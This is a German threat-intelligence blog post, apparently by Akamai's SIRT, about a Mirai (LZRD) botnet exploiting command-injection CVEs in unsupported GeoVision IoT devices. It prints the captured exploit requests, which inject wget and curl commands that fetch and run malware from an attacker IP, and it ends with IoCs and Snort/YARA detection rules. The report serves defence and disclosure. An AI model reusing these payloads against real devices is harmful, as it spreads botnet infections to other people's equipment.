Mirai macht IoT-Geräte anfällig für aktive Exploits

Zusammenfassung

Das Security Intelligence and Response Team (SIRT) von Akamai hat eine aktive Ausnutzung der Command-Injection-Sicherheitslücken CVE-2024-6047 und CVE-2024-11120 bei nicht mehr unterstützten IoT-Geräten von GeoVision festgestellt.

Das SIRT bemerkte erstmals im April 2025 Aktivitäten in unseren Honeypots. Dies ist die erste gemeldete aktive Ausnutzung dieser Sicherheitslücken seitdem diese im Juni 2024 bzw. im November 2024 erstmals publik gemacht wurden.

Das Botnet, das diese Schwachstelle ausnutzt, hat auch mehrere andere bekannte Schwachstellen genutzt, darunter die von uns bereits gemeldete DigiEver-Schwachstelle.

Wir haben in diesem Blogbeitrag eine Liste von Indikatoren für eine Kompromittierung (Indicators of Compromise, IoCs) zusammengestellt, um diese Bedrohung abzuwehren.

Einführung

Seit 2016 akzeptieren Endpunkte Mirai erzwungenermaßen. Seit neuestem sind dabei auch einige nicht mehr unterstützte GeoVision-Geräte dabei. Anfang April 2025 entdeckte das Akamai SIRT Aktivitäten in unserem globalen Netzwerk von Honeypots, die auf die URI /DateSetting.cgi abzielten.

Nach weiteren Untersuchungen konnten wir diese Aktivität Comman-d-Injections-Sicherheitslücken (CVE-2024-6047 und CVE-2024-11120) zuordnen, die zuvor in GeoVision-Geräten offengelegt wurden.

Obwohl es sich bei diesen Sicherheitslücken um „bekannte“ Schwachstellen handelte, war (zumindest öffentlich) nicht viel mehr als die zugewiesenen CVE-Nummern über sie bekannt. Die Zuordnung – gemeinsam mit dem Ausmaß der Bedrohung, die sich auf nicht mehr unterstützte IoT-Geräte von GeoVision beschränkt – wurde letztendlich direkt vom Anbieter validiert.

Die Schwachstelle

Der Exploit zielt auf den Endpunkt /DateSetting.cgi auf GeoVision-IoT-Geräten ab und fügt Befehle in den Parameter szSrvIpAddr ein. Bestimmte nicht mehr unterstützte GeoVision-Geräte filtern die Nutzereingaben für diesen Parameter nicht ordnungsgemäß, sodass nicht authentifizierte Remote-Angreifer willkürliche Systembefehle auf einem Zielsystem injizieren und ausführen können.

Diese Command Injection wird sowohl durch CVE-2024-6047 als auch CVE-2024-11120 verfolgt. Diese wurden ursprünglich im Juni 2024 und im November 2024 gemeldet, es wurden jedoch keine technischen Details veröffentlicht, es gab kaum Informationen und keine veröffentlichten Aufzeichnungen über aktive Exploits.

Aktiver Exploit

Der früheste auf diese URI abzielende Exploit-Versuch, den das Akamai SIRT beobachten konnte, erfolgte im April 2025.

Nach der Entschlüsselung der Payload haben wir herausgefunden, dass das Botnet Befehle in die Option szSrvIpAddr injiziert, um eine ARM-basierte Mirai-Malware-Datei namens „boatnet“ herunterzuladen und auszuführen, was eine gängige Bezeichnung für Mirai ist (Abbildung 1).

/DateSetting.cgi dwTimeZone=2&dwGainType=0&szSrvIpAddr=time.windows.com;$(cd /tmp;wget http://176.65.144[.]253/hiddenbin/boatnet.arm7;chmod 777 boatnet.arm7;./boatnet.arm7 geovision;)&NTP_Update_time_hh=5&NTP_Update_time_mm=10&szDateM=2024/08/07&szTimeM=14:25:16&bDateFomat=0&bDateFormatMisc=0&dwIsDelay=1&Montype=0&submit=Apply

Abb. 1: Befehle zum Herunterladen und Ausführen einer ARM-basierten Mirai-Malware-Datei mit dem Namen „boatnet“



Dieser Exploit lädt eine Mirai-basierte Malware-Variante namens LZRD herunter und führt sie aus. Diese Variante lässt sich meist anhand der eindeutigen Zeichenfolge identifizieren, die bei Ausführung der Malware an die Konsole des Zielcomputers ausgegeben wird (Abbildung 2).

Dies wurde zudem durch mehrere beobachtete Angriffsfunktionen unterstützt, die mit anderen Mirai-Varianten übereinstimmten (Abbildung 3).

sym.attack_udp_plain

sym.attack_get_opt_ip

sym.attack_tcp_ack

sym.attack_method_nfo

sym.attack_method_raw

sym.attack_method_hexflood

sym.attack_method_tcp

sym.attack_method_udphex

sym.attack_method_udphex

sym.attack_udp_custom

sym.attack_tcp_stomp

sym.attack_method_tcpxmas

sym.attack_tcp_syn

sym.attack_get_opt_int

sym.attack_method_std

sym.attack_method_ovhdrop

sym.attack_get_opt_str

sym.attack_method_ovh

sym.attack_method_nudp

sym.attack_tcp_bypass

sym.attack_method_stdhex

Abb. 3: Angriffsfunktionen der LZRD Mirai-Malware



Das war jedoch noch nicht alles. Bei der Analyse haben wir auch eine fest codierte C2-IP-Adresse (Command and Control) in der Funktion sym.resolve_cnc_addr() aufgedeckt (Abbildung 4).



Bei unserer Untersuchung der C2-Infrastruktur des Botnets haben wir auf einigen der C2-Server-Ports eine Bannermeldung festgestellt, die wahrscheinlich mit einem Teil der C2-Kommunikation des Botnets verbunden war. Wir konnten weitere Botnet-Infrastruktur mithilfe einer Censys-Abfrage nachweisen, die aus folgendem Banner abgeleitet wurde: services.banner="*[?1049h*0;Please enter your credentials*".

Die Bannermeldung in Abbildung 5 ähnelt der InfectedSlurs-Nachricht, die wir bereits 2023 gemeldet haben (Infected Slurs/TBOTNET). Der Sicherheitsforscher Fox_threatintel hatte im Januar 2024 die Verbindung zu diesem früheren Botnet hergestellt und dessen Überreste scheinen immer noch Konjunktur zu haben. Obwohl die Abfragen, die der Forscher bereitgestellt hat, keine Ergebnisse mehr liefern, sind die Bannerzeichenfolgen ziemlich ähnlich, was die Zuordnung unterstützt.

Zusätzliche ausgenutzte Schwachstellen

Wir beobachteten dieses Botnet auch dabei, wie es versuchte, eine Vielzahl anderer Schwachstellen in unseren Honeypots auszunutzen. Dazu gehören eine „hadoop YARN“-Schwachstelle, der ZTE ZXV10 H108L Router-Exploit , CVE-2018-10561 und die bereits offengelegte DigiEver-Schwachstelle (Abbildung 6).

/cgi-bin/cgi_main.cgi

cgiName=time_tzsetup.cgi&page=/cfg_system_time.htm&id=69&ntp=`curl --output wget.sh http://176.65.144[.]253/digi.sh; chmod 777 *; ./wget.sh`&ntp1=time.stdtime.gov.tw&ntp2=`curl --output wget.sh http://176.65.144[.]253/digi.sh; chmod 777 *; ./wget.sh`&isEnabled=0&timeDiff=+9&ntpAutoSync=1&ntpSyncMode=1&day=0&hour=0&min=0&syncDiff=30

Abb. 6: Ausgenutzte DigiEver-Schwachstelle

Fazit

Mirai-basierte Botnets sind für viele Unternehmen weiterhin ein Problem und die weite Verbreitung veralteter IoT-Geräte bewirkt, dass sich diese Bedrohung ausbreitet. Ebenso wie Sicherheitsforscher sind auch einige Bedrohungsakteure immer auf dem neuesten Stand bei aktuellen Veröffentlichungen von Schwachstellen, die für ihre illegalen Aktivitäten relevant sind. Neue Sicherheitsanfälligkeiten für Remotecodeausführung oder Command Injection, die IoT-Geräte betreffen, sind ein beliebtes Ziel für diese Cyberkriminellen, die sie erforschen und ausnutzen.

Eine der effektivsten Methoden, um mit dem Aufbau eines Botnets zu beginnen, besteht für Cyberkriminelle darin, schlecht gesicherte und veraltete Firmware auf älteren Geräten ins Visier zu nehmen. Viele Hardware-Hersteller geben keine Patches mehr für ausgemusterte Geräte heraus (und in einigen Fällen existiert der Hersteller möglicherweise gar nicht mehr). Uns wurde mitgeteilt, dass die betroffenen GeoVision-Modelle nicht mehr erhältlich sind und keine weiteren Updates erhalten werden.

Wir empfehlen, anfällige Geräte durch ein neueres Modell zu ersetzen, wenn keine Sicherheitspatches verfügbar sind und es wahrscheinlich auch keine mehr geben wird.

Bleiben Sie auf dem Laufenden

Das Akamai SIRT wird Bedrohungen wie diese weiterhin überwachen und melden, sowohl für unsere Kunden als auch für die Sicherheitscommunity insgesamt. Besuchen Sie unsere Forschungs-Homepage und folgen Sie uns in den sozialen Medien, um über das SIRT und andere Veröffentlichung der Akamai Security Intelligence Group informiert zu werden.

IOCs

Wir haben eine Liste von IoCs sowie Snort- und Yara-Regeln zusammengestellt, um Sicherheitsteams zu unterstützen.

Snort-Regeln für Netzwerk-IoCs

Snort-Regeln für C2-IPs

alert ip any any -> [209.141.44.28, 51.38.137.114, 176.65.144.253, 176.65.144.232, 198.23.212.246] any (

msg:"Possible Botnet C2 Infrastructure Activity - Suspicious IP";

sid:2000001;

rev:1;

threshold:type limit, track by_src, count 1, seconds 600;

classtype:trojan-activity;

metadata:service http, malware;

)

Snort-Regeln für die Erkennung der C2-Domainauflösung (Botnet 2)

alert http any any -> any any (

msg:"Possible Botnet C2 or Malware Distribution - connect.antiwifi.dev";

content:"connect.antiwifi.dev"; http_host; nocase;

sid:2000002; rev:1;

classtype:trojan-activity;

metadata:service http, malware;

)

Yara-Regeln für Malware-Proben

rule Botnet_Indicators

{

meta:

description = "Detects botnet malware samples and network-based indicators"

date = "2025-04-22"

severity = "high"

strings:

// Network Indicators (IP & Domain)

$ip1 = "209.141.44.28"

$ip2 = "51.38.137.114"

$ip3 = "176.65.144.2534"

$ip4 = "176.65.144.232"

$ip5 = "198.23.212.246"

$domain1 = "connect.antiwifi.dev"

condition:

any of (

// SHA256 Hash Matches

hash.sha256(0, filesize) == "f05247a2322e212513ee08b2e8513f4c764bde7b30831736dfc927097baf6714",

hash.sha256(0, filesize) == "11c0447f524d0fcb3be2cd0fbd23eb2cc2045f374b70c9c029708a9f2f4a4114",

hash.sha256(0, filesize) == "8df660bd1722a09c45fb213e591d1dab73f24d240c456865fe0e2dc85573d85e",

hash.sha256(0, filesize) == "ecc794a86dcc51b1f74d8b1eb9e7e0158381faadaf4cb4ee8febd4ba17fd2516",

hash.sha256(0, filesize) == "03b1506c474a6f62f2e2b73ba4995b14da70b27e6d0aaea92638197e94d937c3",

hash.sha256(0, filesize) == "0333c6ac43c6e977e9a1c5071194d3cf8aa01222194c6e7f2fd13e631d03522d",

hash.sha256(0, filesize) == "7a8a46ace3b9261c2c7a399dcae037ce4f185f52f94b893d5bc00cd1228fb13a",

hash.sha256(0, filesize) == "50c5b6c971c503240b91787d31f9314ded38d4f2700ff90deb032478b30aa0c5",

hash.sha256(0, filesize) == "bb2ab0879282c5c7f92a51e6482d3eb60a84ab184eca258ea550d9ed04bc5eda",

hash.sha256(0, filesize) == "074a261bf281da36cc91cd13f86c7a8f75fdf96807d525c24b22c48fe01584a3",

hash.sha256(0, filesize) == "5e721c013a6e8b2246aae86974f2163d3b57a7e6608a318ab84c44b1650e650a",

hash.sha256(0, filesize) == "de3c9ecb51564e4298ce7e4ff749be0a42d37824d2fd3d5b7fbab86a04105b88",

hash.sha256(0, filesize) == "aaba1ce1f182122a7ea05683623ab2d9bd05a3507e0dfc95e8e4165f629f80a8",

hash.sha256(0, filesize) == "3f465182b5c594784e406a6a5de2f398bcc2e2ffc92d049a7990f37c267550a6",

hash.sha256(0, filesize) == "3d6a544b1f03df23e734a65b9f1e808ff513ad881f09745a3959d696075c057e",

hash.sha256(0, filesize) == "5180e3050a4a5cff52dcd8e8bb39fb6cf59a264a8fb6ddcc239615b340f1b99a",

hash.sha256(0, filesize) == "2cc4d952856a8f2e1dd73b175d730d9cc7a04c73cf6452c8d0411eedf3aed5d5",

hash.sha256(0, filesize) == "dc21419b73566651b4c1e85879c0c98a4dcff8f7d206d9a97882200503658e9c",

hash.sha256(0, filesize) == "866b2dbbd1978be007460835e8f3d2e02c1b321f856a18ba3e53030d4effe69a",

hash.sha256(0, filesize) == "64ca8dd1a2702e0463bab19a0b826f79c55cfd46e4e1b41c6c33d7e7aa2c7530",

hash.sha256(0, filesize) == "9f05425478d03e4a2fd5b990fe5625d93c468b80a3880bb52475aa7561548582",

hash.sha256(0, filesize) == "bf6984ccc9fb21beba3f492420901be0b0bace8d4530e6d2850f039622f1b96f",

hash.sha256(0, filesize) == "58f7d61e3e474d5f5eccbba79556070220f52fa011b7cd24bdd96c23c338cd4b",

// Network-based Indicator Matches

any of ($ip1, $domain1)

)

}

IPv4-Adressen

209.141.44.28

51.38.137.114

176.65.144.253

176.65.144.232

198.23.212.246

Domains für C2

connect.antiwifi.dev

SHA256-Hashes

f05247a2322e212513ee08b2e8513f4c764bde7b30831736dfc927097baf6714

11c0447f524d0fcb3be2cd0fbd23eb2cc2045f374b70c9c029708a9f2f4a4114

8df660bd1722a09c45fb213e591d1dab73f24d240c456865fe0e2dc85573d85e

ecc794a86dcc51b1f74d8b1eb9e7e0158381faadaf4cb4ee8febd4ba17fd2516

03b1506c474a6f62f2e2b73ba4995b14da70b27e6d0aaea92638197e94d937c3

0333c6ac43c6e977e9a1c5071194d3cf8aa01222194c6e7f2fd13e631d03522d

7a8a46ace3b9261c2c7a399dcae037ce4f185f52f94b893d5bc00cd1228fb13a

50c5b6c971c503240b91787d31f9314ded38d4f2700ff90deb032478b30aa0c5

bb2ab0879282c5c7f92a51e6482d3eb60a84ab184eca258ea550d9ed04bc5eda

074a261bf281da36cc91cd13f86c7a8f75fdf96807d525c24b22c48fe01584a3

5e721c013a6e8b2246aae86974f2163d3b57a7e6608a318ab84c44b1650e650a

de3c9ecb51564e4298ce7e4ff749be0a42d37824d2fd3d5b7fbab86a04105b88

aaba1ce1f182122a7ea05683623ab2d9bd05a3507e0dfc95e8e4165f629f80a8

3f465182b5c594784e406a6a5de2f398bcc2e2ffc92d049a7990f37c267550a6

3d6a544b1f03df23e734a65b9f1e808ff513ad881f09745a3959d696075c057e

5180e3050a4a5cff52dcd8e8bb39fb6cf59a264a8fb6ddcc239615b340f1b99a

2cc4d952856a8f2e1dd73b175d730d9cc7a04c73cf6452c8d0411eedf3aed5d5

dc21419b73566651b4c1e85879c0c98a4dcff8f7d206d9a97882200503658e9c

866b2dbbd1978be007460835e8f3d2e02c1b321f856a18ba3e53030d4effe69a

64ca8dd1a2702e0463bab19a0b826f79c55cfd46e4e1b41c6c33d7e7aa2c7530

9f05425478d03e4a2fd5b990fe5625d93c468b80a3880bb52475aa7561548582

bf6984ccc9fb21beba3f492420901be0b0bace8d4530e6d2850f039622f1b96f

58f7d61e3e474d5f5eccbba79556070220f52fa011b7cd24bdd96c23c338cd4b